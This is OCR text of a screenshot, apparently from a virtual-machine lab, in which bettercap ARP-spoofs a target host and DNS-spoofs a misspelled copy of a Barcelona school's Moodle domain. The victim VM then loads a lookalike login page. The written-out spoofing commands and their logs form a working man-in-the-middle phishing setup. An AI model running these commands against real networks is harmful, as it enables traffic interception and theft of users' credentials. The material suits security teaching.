 Kali Linux [Keshi-Hacker] (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 13:29
anonymous@keshi-hacker: ~
File Actions Edit View Help
anonymou...acker: ~ × anonymo...cker: ~ × anonymou...acker: ~ × anonymo...cker: ~ × anonymou...acker: ~ ×
arp.spoof.skip_restore : If set to true, targets arp cache won't be restored when spoofing is stopped. (default=fa
lse)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nm
ap style IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (d
efault=)
192.168.30.0/23 > 192.168.31.248 » set arp.spoof.fullduplex true
192.168.30.0/23 > 192.168.31.248 » set arp.spoof.targets 192.168.31.157
192.168.30.0/23 > 192.168.31.248 » arp.spoof on
192.168.30.0/23 > 192.168.31.248 » [13:22:36] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router
has ARP spoofing mechanisms, the attack will fail.
192.168.30.0/23 > 192.168.31.248 » [13:22:36] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.30.0/23 > 192.168.31.248 » set dns.spoof.domains m0odle.escoladeltreball.org
192.168.30.0/23 > 192.168.31.248 » dns.spoof on
192.168.30.0/23 > 192.168.31.248 » [13:28:43] [sys.log] [inf] dns.spoof m0odle.escoladeltreball.org → 192.168.31.2
48
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.31.157 : 08:00:27:b0:72:a7 (PCS Computer Systems GmbH) - LINUX.
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.31.157 : 08:00:27:b0:72:a7 (PCS Computer Systems GmbH) - LINUX.
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.31.157 : 08:00:27:b0:72:a7 (PCS Computer Systems GmbH) - LINUX.
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.31.157 : 08:00:27:b0:72:a7 (PCS Computer Systems GmbH) - LINUX.
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.31.157 : 08:00:27:b0:72:a7 (PCS Computer Systems GmbH) - LINUX.
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.31.157 : 08:00:27:b0:72:a7 (PCS Computer Systems GmbH) - LINUX.
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.31.157 : 08:00:27:b0:72:a7 (PCS Computer Systems GmbH) - LINUX.
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.31.157 : 08:00:27:b0:72:a7 (PCS Computer Systems GmbH) - LINUX.
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.30.1 : e0:55:3d:e9:c9:9c (Cisco Meraki).
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.30.1 : e0:55:3d:e9:c9:9c (Cisco Meraki).
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.30.1 : e0:55:3d:e9:c9:9c (Cisco Meraki).
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.30.1 : e0:55:3d:e9:c9:9c (Cisco Meraki).
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.30.1 : e0:55:3d:e9:c9:9c (Cisco Meraki).
192.168.30.0/23 > 192.168.31.248 » [13:29:07] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.30.1 : e0:55:3d:e9:c9:9c (Cisco Meraki).
192.168.30.0/23 > 192.168.31.248 » [13:29:08] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.30.1 : e0:55:3d:e9:c9:9c (Cisco Meraki).
192.168.30.0/23 > 192.168.31.248 » [13:29:08] [sys.log] [inf] dns.spoof sending spoofed DNS reply for m0odle.escola
deltreball.org (→192.168.31.248) to 192.168.30.1 : e0:55:3d:e9:c9:9c (Cisco Meraki).
192.168.30.0/23 > 192.168.31.248 »
Packets: 59599 Displayed: 1021 (1.7%) Profile: Default
Linux Lite [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Institut Escola del Treball Barcelona: Inicia sessió en aquest lloc — Mozilla Firefox (Private Browsing)
Institut Escola del Treba ×
m0odle.escoladeltreball.org
Search
Help Manual Support Forums Google Search
Institut Escola del Treball Barcelona
Nom d'usuari
Contrasenya
Recorda el nom d'usuari
Inicia la sessió
Heu oblidat el nom d'usuari o
la contrasenya?
Les galetes han d'estar
habilitades en el vostre
navegador
Alguns cursos poden permetre
l'accés de visitants
Inicia sessió com a visitant
No heu iniciat sessió
Inici
Resum de retenció de dades
Instal·leu l'aplicació mòbil
Menu Programmable Sear... Institut Escola del Tr... Linux Lite Terminal - 1:29:17 pm